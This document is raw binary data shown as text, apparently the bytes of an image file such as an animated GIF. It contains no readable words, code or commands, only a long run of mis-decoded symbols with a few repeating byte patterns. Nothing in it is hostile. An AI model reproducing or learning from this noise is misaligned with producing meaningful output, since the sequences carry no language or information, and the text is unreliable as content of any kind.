�D��W����V*:�d�vjJ��<��}':g&	������n��۱n3&1Ɓ0��2s@�8�j���j�zz�s�,��_sgT	Q:d$����2�e�B������a��
����C 4@�KUQqAL��3�� m��-���J��iCvl�� �u`����,B�5�ʢ��_�`Z{���j"�T�`RR
5�_�S
{q����/v<�Wn�(��K5`
�5�(�Ċ����,]su*V5*vaHVtto�b�T�(N"�*2_Yw/��֨�_�b��@��[��t�ӧ��=�@E�?�����8�MV��vI�Bs�4�Ve5n8P
_��.k";�W�>=��/+��gEД<���`�o�ES��{��T-�b{�&�~�H���_!K���H�
h�ⶍkD�:*��-�[��KRNX7:˹SD)^(���+E�eNDf9��Q�3�t�KECZ��E�Z�[Fnw����=�3�C��F�B�G��?lB��+C�.�)%�Zs��C(��t,p�g,۽7taR�.*�5g�CT��bv�7�	 #�K�7��q�/B(�#�d�.B��,C2��{nU�	�Cʂ�>nT�5��Q
ʢN�;��Ž�@��N�ǪKl;��M�$L,��g��;���N;��i��SL�VQ�2�St8��^&��eT��M��8��d��kqO�� J<` ژ@e06�[:�TLءLA��qTZa��g6���K�4!��Dq5^\	,@�4����סOf�i-����g�zjv�[�`^q�K���3&m������6��뫏�b�@<I�!Qq1���,+m}��;�b��j1$���t�3�B���c|j�־�~�3:�RD�����MEm��Nʄ�C��� �qG��p���u]#4 �'�գ<���6@z�B��Ej���A:�*Kl�r��P�v���cʤ�R5`� � a���|���/}�4�������gn�
��i�J�@Z`Gj�J�v桲�t8�L��j�.=�O:ϼʫ��Ҳ��ā�:24ә/]c`!q`�����qgr_��"=���vI�M��"בt��A�k�,�K�l<�T�5��Yt|
�¬�TO.M4�>�\��j,�m��̡
�M��ve�f�t�oq�'�.ݟP������6[_ANq
�$2K*�B��C�=|jp�j&�MJ-���zt�Ԭ�2��Pt7eL�J ��jgY6dT���|.Wv,�E,�_t'�n(��A�I����p�xע,��t������G̚�&a���+�����[����R�{���G��,�'�K'3�!5��VL�x�pe�4�����v?��*C�!�tm�/zM�#;��hNdol�y֧�2��maL�j�}²�Mk{6c�Y����I��&�w|�V*�h�,��¶m�}K�aa���m�:�f?�g��Etڹj�ޤ�-�}d#2=��?�-�d2����I����M�V���6d����̠��9�4t'k[���  �إ��+f����@3��-�I6v]`sM1���2 !�
 � ,    � �  � 3T2��ߩS�c��`��!�(1!B�	DH0c�J�0�i�`��h�i���	��4 � A��x� C�{6d��@Ȑ"�\i��B��v*z�`C�En��Ѐ͜H�D�QlW�bOuT��cO�oF�����Sd�&�/�ΧR1��jQpB�O���:c؁$Y�̛��ۙ��L�Vd`��B���̶�O�wbת%9z}�l��F͒=}�fA1j5C唴a�W)څ�tR���\dO��e~��䣦C����!N���$��E��:Ϡ{��R����>f�����L�M��@F���V�E�����W�g�r�UWDUE�~V5^x�e�`�q��H
~���Tń�����ua(��&$�C�ȣ���e�u�X�Q��}�A��E��s�)�}C�B"�����e�����éWI����y�gᝩ�I�?�ui�\���S~~F���Me�[l�d�Y�ilg�IQ��vm����Ih{��Z�L[!�(����F�)���D�RY�U�u���
q�euG�6�\��6�\!yc.1��@�-��v�qR�~y�Shn�UC�+�+l9ǯ�ee�6��_�-��s�>��l3��h�S:t
����\�1D�
s��
s,��[���AoF%��d�ߴk��ӴP�Z��&zXO5�[����?�`H�1�<�~?�Ϥ�J�sg>��aZ�f��Y��f�C܄*����9/f�J+��52C1·�4�PHi��;v�QP�
���n+D�?v�F�v�\A}���H �  T� �No	pAb^4 �O<RQ.gD�cH%�U2�������?�LA�GH%�D�B�_^�%�2���� ����/�Ş��9#�G
�)��^`C��D�}i�W'D������[�9!������� ?��ЍB�3��`4��#����!��}ZY�!�7�.=�������.����*ABh�]�\�R�;)e0�?h0�"*�
�uAP�.�� 5@(�~�48L��b�.�!�ALbu���J$B�z�	?E�\��2����,*�e�G:�H�!A��e,)�4:�n�S�D8�сݻ�	Q�E&�qzq��x��F/��c����l��et�#˨�ؑ��S�R2þ��7�H.4��J$� �c�̐D3̀�
�\u^YW�1bYI��z@�����EX�A:Ǔ�0�IL]:�2�׺"&������f� � \i�Y���� ����   @�����S�� Ȁ�nC��M���N4��> ��AE�����>��g4�6 ��?x`9�Tf��#�^2��Q�eA��g�B=̀�6��ϯ�7T*�wԅ � �����@�P�JԢ��͈�+N�K��M� �JժZ��GeC9�P�$~t��P�@�f��q0kP�*V�6�j=+[��S�ծ=�Cc��.��wd�P��	���(,Q��X�2�qm��	�
ձ�a�%$����i+g+�D*.�e��P�Y�5�eH\u�X����CȬ.��Z�J ٬OY�٠�b�@$�m���h4���b��ڲ���e�`�ܼ2d���mP�JV� vm�\|�X�����ʉ�9�֧q��.n�]����e�m͋� �����ګ��7��Ukx�V�44\�J�OA�8<��н.n=���j���%�.{ߠ���/^pa!+�f�I!��#��j��F���y�W	x�(46*Q��[��6�C5%WMI_=v� H�)ں�Z��ϭ-C���rB��(�x?�� �X��?-g|m�ȃ�8��%�w�^4���e��-ь0;��G�0s5��5$�0%"I9��@⬏��<��Y_�@�%�ݩ����eY�bVU��i��GB�kU,�0^�ն�u��m�&78���Ie����v��O%a8��¨4'.'z�K�4ęk�}���F�̭��ڡ6�C���F���P�!�!�WX�� ��O�����C�%DK�Zb� W3�pi�}+�=��*�}��!x�m����(�j4x�E��|�Ԣ�҈��� +��,����А�6l6������jC `fMbcQ��|�[!��5����_�(`>3��$��Ş�"����ۨ�ozt���@���ර�Y1JF3:RI�$����i0t>�p<�y�0  �r�{F�	0�IU1˾y`���>������5m�(V��Z��ћ�h�HYA+��X��8`�>^���|�k��LMd�)�x`�E����>���G��#,4Q�a.
�\m�  �IPRГ�t�s�}����s�<�QP����r�b!�"G�*�1ʔqG�%�m��DX�q5��s8R귁�W{F�|�7|03o��{+0|�Q8�uc�ACVS/"�os�o�z�W�f�s���Q���
Cyė�YCy����{P|�W)3+X|D��y��.P���#"�0�w�e�77e*�5,xQ�#�����SxyE�N��� S��%s+8tsG��O��!���A��w�Z�Tw�VNJ�a�W�c"<�' �"�u+�{q��gy�'|��*�0�B��|��3�5+�I�x,Ww����Hg8}�h1,�E�����{Gw��@
QXX�H|(���O�ׅ�BqI.�	́u~���$.�F��.�R�/�-41ӑ%sat�(����_G#(��W�Wt+�s-8|�� �~pRB,������57�0c��8X=C�D�D�
Dp�1�X  6p�6�)��a&����(��P��6�) ��X��;����0CYD	�D��F�#�8��s���"�XГD0��@�.ɒ+��0�"�-9�d�
q�i�79"��PV�Iɖ
q�[�"! Cy�}ᢕ~B�R��q�� ���I�=ɖ(9+9v)�]ْ0y�7	�&9�A�&��vɖn����Y��Q�w)J��yp�c�んk��j9�I9��I�>�X0� �]��2��{i�(i�9�ky�o�y�=y��	���׉�`t)���9��Q�� ��y 	)����_��r ��� _�� r�6�]����))@�����0]P�)]P��Р�Y��)	W��_ �������i��@�����
nY�6��� �[�I����I������3*��&�;z���;��=�� �*) ]P�
q��0�;��I�r 	�9�S*��_0�ХIA�<�� ��W3��6�T�T*�U
>�S�>��������E�� ��B��E����g��>�gP��~��I����C�k ��*���� �Cz򉩤J�>�FzD`��'317�lY�
S�P�S��������YP��p�����]�� ��P�Z�)ɠ�z���Y�g ;���a��*�c�ầ�:�����{Z� �aZ��םx�59��:����P��j��0Yа�Ί��Z��Z�� ��ʰ��~����٠I�����p���0�̺����F������J����k�)@��q#��b�+�����Z��j��Z����ˊ�Q�Z�Ez�E걆��Z�)�^���z�!�
�Y`��ڰ�:�;�{z��:��J�����:�_��+�r���C�S�t��k;���gP�Sk�H��v�Q��}�J���.)��z����� ;��ʚ1;��Z�W�1�&[�����^�� 	n��G���Z����ڥ5���[�� �:�� �>�kp�Y�� ����z�>p�"��+�6 ��{���̺�K������K�Һ��Z�w��
����C��M��D��D{�;Z�]@�B��1{I��:�g��/�(�KK��������i�������z�C:�Y �gо��*����Ҫ�۶�z������0<��K��`����ʶ�j��ڰm����V������
��(��p�充�K�����A��
j�㪪"��1[�3|�k����GYz��0��k�����;	���V|������۩����
{��:���'I��:��p��[�+��a�&밤�4�T���c��j�y���:z�k�\��ʞ�K��ʬgЮ-˴����������
�c��Fʤ��������#��+�Ȝ�-ܷ&[5<	��y���p�r��:�ʍ�R��\�D��ʌ�p�L�����z�����z�{Q������[�[|ɹ۬�ѵ���z��J�"��������Z�j��[�Y0Ȍ�603*������r���
���p�Ɋ�����[�F
���˚�7�l)�W�Đl��z����Ậٰ��͐�#=����P�3L���+mv������;� ��<��\���T���:��Z����v̭6 �D����Z�I�Ǌ����0��=��j�����
A����Y���ۚ�Z�1ͧA��tj��[��j��J����IP��g�k0	�̇�]ە���Z��<����w\�V[��l\�k���˼���@֡��M�Fi���p�I1�������d�*�
qހp#ۨ�{��]����s
�Sj��+�������A����s��\)3f�� �5I�]`��y ��� ��p��)�y ����I�)УIJ����&ޤ���%N�r0�Y���"��Y�rpz�"��/N����P�� 	��f�5	��k1��3٠*i�h�(��YI� �q9�ZZ�x��y��ٻC����C)��)�ҙ�r��s��J��n^] �J�MjvO~c⒑R�9��ɕI	*��-�J)��	�$Y�)��0�)�v��F���I�N�9�tN��^����|��I��}���(.)���n��� �|n�㙓j^餩�r�������C	�y����s.�����5I��^�����>��9*1L����,���.�����~����"�����S�賐�������Wy��n��{����j�����_9�p����G�3� ������ �J��������ә�
a;��L�������*��. w^��ɿ
��I����`�y��N��8h���EM��Y�5��0�T/��x�Y�G�T�,�oQ:��t�\��O��~1rK�
��� v�qF�^��P�{όyH�y��TO����4��!|N���XW��L�0 �"?bk��q��QN����l�y
�o��9�[jaszA�XX�T�
�u~��ǰ݆�C>D|T����N��H�ʨE�7vi�A2�ΩO�Z�3Áh_m8�o��9��Y�S�I��u����}?�[7�~�o֐|5��
Q�$��/�3v��!Z1��� h� `H`A� T�d��?����c�ĈX�8u*�E�$9�ȓQ;&�
"[Z$I��"iy��b��3��$���R�DAs*8e��H�yh<u��@�4J!�Q��@�%ڼ�P�J+��-Y�d�R0��I�%T�(��	��!��	��cȑM�\�A�95J-���"TBS!�����d�����`�ȏ˜-Ud��m�Bq��,�]��7w.qѪ��,9g�Ԇ�bJD��D���7Y#y�;ċ�`Db)�J�Q.�=�{��EB.b�T�.���!����?�:��2� ���y�"�����h����gC7����R�%��#L1��Zo4b���>����.�ПSt��k�E�,�<�����'()�R�9�0���9�V`�|JNCK2����	;`gG6��Q�/��s7��L=��>�8C���ʐ*z��J����#6�J)�B��Y��:��N�B��G:��
#���TQCe�U�Ѐ®&�)�SJ�R�]w��K����:�[E\�H7�
h�E�Rj�ݡ�	��9��ǌ0��j�-w���v�h����*vS�Q9|l�J�B�BjI3a�!����Mv��@ Er�*�Dv�$��������%X�߃bC� 8j;,KY5���`c�A�e�Vyl�n�5T��[�a����ԝ�ָۺp�7h�%	��/ ����Kʈ��:7��T�q��rL���i�?4������P�~2ɧ��d��
��w�1ίu��p����k��V[$ERrsu,i���wő@7zU��^�*�9j�ɤ��I��$�	V�W��O$��iRJ-�&�y��G���;���w�����P�1�n�9�V��e�E�xP�b���۟��$%��r�E5�s���n~�X9=�����s/(�lod�
v�fE�뛟��g�UPrL�����3X��s�����ǻ�q�@�]�9�H�`��}�|��Kr���m$\�	Sd��R-<�?�0��'J���X�5⎇b��C���OJ᜖�#:Q��3Y���,b����62�).�i�Ԫ:T:-Z��芘�2�qLD��� ��B|OY����9�cw%a����]����
����%D� �h�&�Ñ��H2�IЎ�+I�����F=x\i��irU���hB'V,��d�gُ��؅��]I؁E	v�$P����Y#.V�I����ئ��τ |�+q�B4���K��$�S��O��_]vЍ�I��U;qף��Q����4��FF������"������~�������Z��\�!���z*�8��F�!��C����%�!��uy�Y7
*��n$�(�S�*#��M�{�T9��i��l"�'5��fM������m�DUBA$���N8�i�.Ѝ������ ��K�1o���R�O����o�
[�s�m�H�?�
�R`Ȩ~��|�Ց\u$��!xI�r�M�=k�8�7Ƅj�6d��f�k��$�Ҽ�wvq���
+���ӛ��d�S�vOh���HdG���2]�]uƎ��G�t���X��$q1EE-�rKJ���F�=auc�ȼm���-H$2�y�!I�r�Nm�Ʌ��[�hT�,2T_E���5��g��(x.�D��e�x�cn;�Di<Q��;$}6�F� �T��
k2���������}���B�R@)v�Lk)�^��AF��x�Ut2�4���)&9�D�J�CYҫؖGr|86�K�:S�; �5��Fe�x7T�~ �u4Ir�V��Sk21�����$�$�S��9�:�.Ck�s��f΅Xa+Ndd����>�J ����S�䭘\9��W�˗��cWG�*�B�N+3����J�����Y|1���]�,G�rk�iW��^���ʵ\����b�8�����7*���H�K>(�BW�5G�Z�^���--���wݦZ���T71tLk�6o���н��_62��kB�B���9�}�YE���_)Mzpӈ��b|��?�����o2U"YwK�.�dVNu��'�n�1�|.y� �pl�?=`M�=�m:֐Z8�S4ao�f���*��W� O{%�-�_t!k�~�kK8�z��:B4��}�Rd�!Ti�m�����Y�ZջT
���f�9�<�c\�3��P�$������UEf�~�9� �	�XF�������$1T2�(�\�fd���A��.��o�^%_G�l�ϼ�_�xW�z�~����<�\����U�����=fra1j��H�2�>��5��@�-q����(�� ,��'�!��#<J+;1@��6�*P<H�����c&��.�	��R�1����!�F�? ���Z�"���$�*��sb[1&\TºYY�	r�{���5� 	-�.�����UX���	Bp�cX���J:��� ����(B8* ���� *�(�(���&�0��
c99� xĵ�B���+i

i�Uh�P��8Ö��F��S�P� 	8������
C`������ �X����Q�U(&�&���	F�����[1�A�"(�� �˘�.�A� A�X	��� ǘ����ūH:��	���P�k���p�8B��E� E�����	CX��������8ĵ8Ƃ �C$�H�k���@���ƍ�~I>2T��rl����䓋z H�S`��0�|<���,Q�H�
~dC������B�����3�C<��PJ���k�&��-.A�m���Foԗ����_���P
��u$wtI���� �X� �(ʋxȕ� f(C����@HɊ�� ̹<F��H�d����Ht��_AG_y���� I��̤��Ĉ�P<�I�������1�ĸ�B�J�ɑ��[��<Ğ���HH�`B��Ɗ���
����LCI��ܕ��	��lL���u��1>��E�p���{l�D	�����0D�tM��-��KC�ͣ��Ĵ���Mݼ	��ț�˘�������K�?�$�P1DŨI�sɪ�δ�I�,CJ�A��x@J	!��¥��С�͊PH�����M�D�b<�k�O�B.��4�K��9X�����	��kIH �L��pE��Ba�0�JFfX���P @ȃ��(ƹQ�d���O��
�A.�Ft�Hq\�	aH}!H���It�H�$�`�`�����ɏ�PJ�	�8�����؜Ϲ���Lȇ|�}O���uD�ONY	�Ǔ��*G_�?n,Ô�Bz<P�0��[K�����.�lC(G��N�\�)�R�l�,�Pc<Ƈ�Ha=���-��	��TC�Qɼ%�<G���~	�����X��>�S�Č� ��N�ͶL�)��_]��xO���p���Ԉ�PG�Je�F�����z��œ��4DG�Ԓu<Ul�
x˷�֗��Pӭ�
#�$�NӘH�J�4`��P���H{�c���  !�
 � ,    � �  � +���A�Y�Jx� ����Ѐ�'j�x0�ƌ�	91�@�4�paȃ��(�q&͂6�ɒ$G�+%J���aQ�F*�y��ό�D�<X��˨T��HDS�[�N����L�HaRdQ�֩�5�)�'٤:c���1cR�ߚlJ��۩���'fkF�H%��9�mL��Ju)�/\�z9^���4ǁVC�uz�+ė]7�Mj�fe��5ܪ��n�B�>����G��2��9j�$#r�(V#詝�=��̺�'z��ۡϋ��<,p5B�~-���:L�vsZ>�Y��5	�]i}��A���s�q��t���WU�Vv�eV^n��lJ-5w����TP�DՂ>E�`W��"�v�GӁ V��sjFV���7cK�u��GE�s@5�bDI�T����Od��FQfӈ@y\��q�ՙ���ی6Ԧ���wZ�H��a�f��7�D�%�baiҷ�|��w
-$R��^N��dt'ngf�X%�W�!�بbR�[le8�+́��(����pe�(����S>�`.�I�[�=9'z~V�~1�J�
<��´�r����զ�xak]H��r�TZ���U�ZCU�`�T�
��׬R�I�]h�w�=�f�S�!�n�mz[�C����sH��?(h�S>�-��1�;�<�v�C�Tag�?^��qŶQ��FQQeO	�LP��U
 Q֜!w��c"�$4G���OWW�3�N{���\}PUW�d3`���:�)$�8�3ݩL5i�������fՉM��=ZVo�@��
@.y�Ony����?o�d�Atk$�D����ؤ�Ν�l4x�͞B�?��?�ȠA���O�����A��>|x����~��S-���ǋ^E�N'?�N,T2�D�49G�Õ9䮻m<�܅��N�����?.=�@�2=�����s�CF�|��]�(םd���?h��0�<��0.G�:�|w"�?�1 �I���A8 C�a�
{��N_�^����4b~I��lH�1�C?�_j�'�"J��އ���(@p�ă	��7<����7,�p3@��Ј�=�A�S�G�(>�N4s��dA�D��s��F�HD�A�����@8Cv���>s�13T� ����9EĎ{��X�$�H��N9����if@���ɃX�s�����W7P E�G�mq"Eh������f�	Pd'����ݯ���` �C   T @���d i]�+2#����
�O�ٲ��r����:m����� 3	H@���M�.1BbX
vF�(�aH@T�x�ȑ��tb1}��9!ˢG:H��	�����c�C�p�N8�.%؆��t������7U)=��5�H=�%��Ӑnd�n�?�gӤ1��K�T��Ԫ`��rO΅����@4_�э|�p�ST�z�D�U�:EN��z׾��-.̀G��Q��z�H���4Ms��!�a��y���]�e%�1��Q˱��O����_�`�!h�!������$P0-�TPV��kkEi ���-w���U,��hfEKD ���]AoA]�+sA�ty�1BĊK���z{]��wAm����4�z� Ǎs�����,�#H" K�r�����D3$�$��TX-YeLb�p%$Z	��1_obש���*��Vjq��Ө�-�d���*�}IJ�x�2�$���bE @V�Z0z�O� iϭ��2ԝ�\j9$�ýf�fL,Z���'�����-v����w6��=�ȁ��`Y�c8D�
h�`YV8��<�n5�)Q�VŠ�Bsd�Y�+I�3��$� ϝ�8�!5[�"86��3��˙ �����Nf�
��2S/)��o��=[�W.ת�Q)#E0]�V8��>�idh-� �F�1��{Vn��s3�+��L=��d+��qV%�l�W�>�}-N\K��G�0���QkD�>��	�\|�B�Ju[:�ss��ږlxf}�]'& ��C��/��s�9.6�<oOw��9A���g9��� I"�-�X���)r��<Z�s$�cj�!�$�%r�A]�hs� �E !��tN���y��5� ��V�L�6B�)�Њɝ2��3�� v��ɑ�i�\�j��Q ٌ9��R�ɝ��
��;�Q`��,d��?W��͇G��y B��;��X� ���@ �1,����~����2��K��������?���+2&eW���w[�����c�Dp�?&�yѫ~"�~�7�z�D���}�?��Þ��?>�jO�۳^�����}:h��W�+����G�����fA��;���G}��z����|�}�7|߇�w�7~p�|�u-u<�w{(y(y��z�5�'����!���X���~�g~�ׁ��Gy?1�-�VD��
)p)�r`��g�ԗz�p;�p;�A��x��S8��x��6�����х��@��Nt�'1Y�QY�9�4��WCp{�k��$[<0bw(��wXX6A6ׇ�h\�U��hX�Ge�(\����q\��V�c�8�L8Y{h[�w��u{P�
�T�@�ܡ��z�0^�≟8�[}ȂwE�aՆ�� ]��Vg0 q�WU�y��C��$`x:k�@z�W���?A��1���Q�U�6]`����=" d��X��\�ׂ�7�!	�w�8��
䷂��y��z������7�Q���8�U����-hX��|؂��y��}���q{������7�g����7ɧ|��zǇ{y(z��u�4�H�.��y\1IzY~���7~���7�7s�|��C��@�~ i��W|,ْ i���\�^9�ǰ��ԉ8) <izi} �{A	���y�x�ב	xy���8�S�g��W�����ؕ���0��9;x�! &zJY����y�=���)���~����9��9�'� i~'�}��)��������`�i9c)mpAf��q��l�Vw��]4P��e`���6d�Z���%Ƌ��  �)�Mؙ�ߴ�p����i��5gt�����CǠ��Û�2A�X\��1�F5��r�9rvW�I&�2�` ��401�uG�L�$T`�*�a�r`U��81J����c��"Jي�C/4@�5��)wuGjř��b˳^Q/1Q	�E;��[�9lR�_[]n0�a5�N%7+�6-�)����'Z/V�B��5�l+��ʦl(@wj�\F�\�914a ��e/���v�D]�U/�f�_�*2�.	 ]1�\�Eo%��Sw��<��� Q/�ur��
�
��o�I�%-Բ��gK1�A
]<��1V��ZS�\L��P��2JG�rA�*�U��i޵�o�Z��G���k��p�v�9dfg�P
����TP��
�P�P�_��:�Q��L�Z��ZFb� H��P4��7.a@v�utS1��*������qT
�h�0�d���
��o�B�+H�!(��@2�3D��N3n3Wb�21��*�y�C�v��;5P [s:�m�
$�w)A����$��=��5{<`��k��lTڳz4L�ů�8<�j��o֋NT�4s8�I� �AX{S�ZhR��)�#�\d�TakKd��5�nV�
c�����g�`�@ֶz{�)��`;L�{SSR�AU��+J�6��+AU;A
�zt���Dp{j㷗�?)a y����BBE<д�;C���3d��;C���{B	 �*���>XM:����-�$�cjo�@F6�Bv��'������`��]����!�ҋ1>����˳@��KT���բ���ü�[=�����S�=]
�a�v�;;��p�M��E����  b���3d��ù=R�+r�iO���A�c�t�IoU�M�����1�����QA�S�q����82�'����+����6;˦���u��$�AG�%Yq(��4�<��]T�}��ɵ8�v��S]z�'���	rt�l�����`�9d��UZ�Z��J+ {e�r�� L��i�B-�Zb��]|ȋ��?��^�Y�û�؛�X�e?�1߳tq�qNJ&U*�DPZ"/8�]Q�1|�Hg�(�[��f7|ȧv&k#�Q Vb�+�'w��-�Ɨ�PGo�)��d&pk&Q2jP�5g�f���hw0�&+���Z�<J��J2ȃ�BO׼$���*Ц�򦽘콁j";m�f�q
8FP+dd�!��,�F�@Ń����Z�Û�k/0��!�Σoe�v=�is�*<6�;���LN�KwK�F�f�!.�k��M Vj"q
�S	�6ɹzwHs��������|ηL��6���ʴUq����֯)���چC5٠Eb"&qN��D��R��U�]c�C�o{��f"�
��5]�%����6jMuV����`|]bQ��]"�o�/���!XH�2ʤ-+6M���v"�����bP��2�*�&�^����d���D&/�����nL��l�S�ib�G�b/g"�tF�^=&�:�#��'�wY,]��4��œk�oiŹ�I]�"71�i^�*@&�mk&��IǷbǂ�Z	(���Yj���?Kw�����vsmo_<Q�r��-��4�MO�ќ��v]&�]��*7��A��4�=�c��)��+d�d�R�mc:@z�%;���ly�Z���k��߂�iu=oEFa�Q	 !�
 � ,    � �  � ��Y��F�+*�0Ǡ��W@���������R�9zLБc��*�L`����#?�;�2&Ǚ.Uv$y*$H�,N�`rcO�D�����)�7��{��c��V�4�A�sPLc�]�l��G�[ՒT��%͏s?�L9�%ݖ}�9����R���1[�|�2�S��r��b�#b|�r#e�"�&ؚV-]ǀ+рڑ�ܿk�^,���Jo�.Z�1c�s���7�ƪ�9W�t�%�W\�ʵk��M���UI�/��{�>y�����)SF
�)c�A��o*�q��I�s�5��y/U�JYI7��WU�`]�U�[	�dRN��RujqV�M,������_}G܋D�P�	��c��[ �Dl��Wu�Q�Ʌu���[Δ�H4Ѐ`Ir�4���p�? <��a�Af؋��7TK@6�M�W\Q�g\P>�T`�&���IV���lk��R_,����^��b_�\a����TR��拉��ߛt�xӉ$�&W�5��^{^Ya����V������OH��RC�_��=��Q��)��Nu��oX~�^%�t�^zY�څf'��^�&���뷋�&�݆�X��F,��+-�wu�&s"�u!�����bk��q[.���j���Fe��7�n[�U�ҵyֶLPe��
��+���	��b��oł� �+��.P^x1B��Z#��R�o�b��}hh�>�{
�j�������cfa�f���xn̉	�)]�"](�;��JRr�Fnp���vu��|\�(��C��3֐��<��G���(e��rD����R�J�-sT+�^����gES�⢘��wa
�T�Ǩ{Ƞ�m�g�
�vTi�ŉ��_}X~I�v+�`H�e�i㢻������������Q�C���CG]`�t����c���L��@�υtb	�@��j�J 	P����.����J�0 ��D���� ?���&F ����< 9���l(a�@"��h�����!�j2/� ȑЅR�@��;F�P����6��b�tp�(Gġ�H��
6����N���1cT�["��2JPfT�U�B
��1���m�7����p8d�S�X�������lX�Ea���0�!B�Ò�D���p2H���TS�H:Ib��X�
T9�Pj˕1K,��C����*w��P2l���+kiKC��a��I/��Ka�1�a�O%nI�$ӕ����YF=�qQ��%7���@�#��6�Hز��G2ANhb-	|a=$��9�c61f<��<l`��B��2ft��h�B�O<bNs�BA03���(�
"R�̠��2�I�1��c�*U��4�O��eMKJ����a�dW|h�YVԌ
��No��О��M�S�y0 T�dT��g��j� �Ss�J)ԗ��#<�O9�>�)fs9+�nC*�5*���j K��5U�g��%@JqU_   �$�e�Վ`]R(�$Vw�����X��$TR!I`o�7�R�X�-lcK�������ͭn�V�^p�aF ��4�62N�G j���:��a}�t���Z��ҥmN;�� ש˭�o# ��� ���Gy����V��Mota���B����o~�k���W��?҄��..)2���B���?��^�BX�F��!a��UB:l�	T���p�����b�J0G���ޮʄ5�Jr�򆅂 ��}�T��D6rR,���� �8��^"w���0�{;�	3���q!Cԁ.���A��1�#��&^��� �g8��x2���[!DX�r��%�ϩX�y���Ƹ��-`��E�q
���1�����A����A89�hu�]VQ�cJ职�A�
G ϝ�m���.�ӿF�3��&����r�a�g�#��ΰ��\j	��� q�%,�&�8�5���Ac莛���9z0��nH��;lz��e����5o�l�k�����+��#�'>���{�i���O�-����8�9�"�|{0��v�X�3��,�O�x��F�š�v����`���-H��	�5�ݩ0�
���ɛ�\�Z+���O?Mk�����S��ҵ,�N�;�$	�q<���
9�����ߪ^zlE��sc�˃�1�[��<�������
*��ٹ	��W�p� &?#Kx]��y�j!����y`�2̸�N︽�p(t��z�"8��VZ�=A�x#0n"�;�ε���k�K�Լ?�l��r�Gx�Av��L�/�1�w9�����x���8��[|��UhatS�d�#ס߾�.�SY��/G۩�%� ��W5u{��Frr
��[��[zw[��\hk
l_�[���7�3�S<]1Q2�*� ؅]�U���e��^'nJP�`R���Ks �Rt���_% �A8�B(��s����9rE �X��!� N�Y�2�Q#�q(��%40<<�wH���`=�C�=m؆�E.'A�_�QTX�N��T8<	A��C��]�$�2Aܲ�!��QQ2��ehF�UB4.�  �v�|����A�q�9N�A���4��X��6�,�)ta�t7�8V��fǅ���#=!��vh�vX$A\���e7�D\����=($]+�2��4Z�-`%E�7hv@�xs�6S!��.>��ӉAH�{�'R��~�<��KNȄ�S%�x����7�шd<eS���7V:�`p�/A'B�)a?��{Ȍ�*�����u�P��K���6�%����+����s��0f�7��y
�Q����G�X������]<1��j2�<B���QY�!Li#�A+SBQ2��85�c�� ?�c D$�"�'Q�5Q�G�P(H�x(���9�+���Ȍ`9,Z&�G�2�g�'�#�H�d�7��y#Zh�E>�XY�%�ȊGs����Zi7 y�Q!H�Y7��E�,)JA0O3)'P�cȋs@����9�0C@y@�@�i�D`�ީ���)��ɝ�y��9��i�ٞ�ɞ�	��) �I��	�׉���D�������቞C �6  y 88��CDp�����)������
���|c���!:�Z�#�����X -� z���R�Љ� ���eD��0�@�P�Cp�QQ�:���DZ�ʣ�� �RJ�7��ɝ/��ɢ\��+���)�71%J�y�L�?t�y�7Ѣ��?* O��y�vj�RQ��Q�S:�Vz�z
�,ڥp�0����Z�#j�v�Qs��#�R�\t���
GZ��p���P���]p{��zj�|"j��] �F
����y����� 	)���ʢ+ʝG���y  fjfj��E�Q��:��� �*	����
r�D�
�*��_p��pF:���� �rp�T���*�0�嚮y ���[�)0��I������
r���zr�ʭ��z�Q�������z�����g �j�ǀ���Ipgp�
��1��� ,I�kp��X�����k�k�r���*!벓�]@�ڪ�
���=۵^�F��Y� ��٠b������г� �:dg�vk�Y��a-KI'�>��Y𲀐���/�g ��˸���"{��6K�g���>���ж�Z��Z�ZK��a²��j�k0	���;�����p�;�k����ۚ��'[�U��� �k��� Y����0��,˸&����6{�v[���6�)p�f�
Њ��۸���0	y�ƻ�*&��˾g{�{��g������pI����`�"Z� ��{���9�����̺ܻܳ����*a��E���g� �{��y��a�K��+�l��o˽���ʶ>����{;	4k���>����B��:�����{� ̽�K���ƽ�|��=۹л��˾C��+��[�2��ZK��˴���i��N\�QA�<��%��Ia�[��������Z�7�Y�ć˽-{�I������E�����'ۿI��غ����ۿa�ǹ���k�i�������I۹����2˶�{���B�������R�� ,��
��������вۚ��˻ț���0�{����в	,�]P�fJ�z��h���\�i�߰�=���;Y0���c��l��`��˻�˫�ѷT
ō�FL�l;ɒk�%��7�Ǣz��䫼����?|�ڌ�X+�g�Ѐ0��[���l����l���{�r;ð�ǐ��H��Fz�/���\�Ǽ��;��� �;���Ɛ��'������ð�=����Y۪���<Z��
�[ϥ���a�{���K����Q��ÙLȍ\���h��w{�&���{�l�g��{����<
�[�
��
^�����gp��p��{���+̺��k@ԙ��d{S* r��̃���[���Y|�6�0Ӝ:<	�+ˮL�p+W��C��Hj�[}�!غ[̆K��۹S{����D,�������A�/���=��Yp���v۶�-�I-�����~ї��.��;�K�Jz�%�x��j]�������6K��\ٺ�%��]�7q�7���)כ�����{�w����ˆ۲HݭK�-[�<���ai���Y܊�����j"��+�)ݺ�{�[L�7�&M�]T����/��+�I�k[�{��~=����&����il�w|��+�ɪ���ʧP��*�����|������?ܲo��g[��[�L��ۻ��:�.ܼE����ǄLd���kK�V� 2˺�����z�3^<&��yЭ�L��&��Q�K{�{�]�I��`�Q���O�۴n�K+�=k�=ܵ�k��X�� �w;����I�uꤱ�����
�zɊ�
[�_д���F��F{��{��
�`���!j亭���*���(.�J��վ�[�Ԯ�K�r�h. e��l��|3��
k��C�����Dૉ*�B˝�@U���ʬhJ�&��y��������]`�3O�0�ɨ�������0�ʺ�<ڮH�� 	���X�&���j��J��{� �X`��j�D����'J�W��g���z��J����J��z�\/�!���L�V��nADϣN������
�Y����/ڢ���i�(ʬ���V������@���J��������`��� �eCs��X����v����[��`J����6�ڔ��b��k����陨q����� ʟ����_���?�8��0���6]�	_�K�����\ꥍ��I�V��ů�XZ�鹤���@���D�$8d�H����!ÆB��G
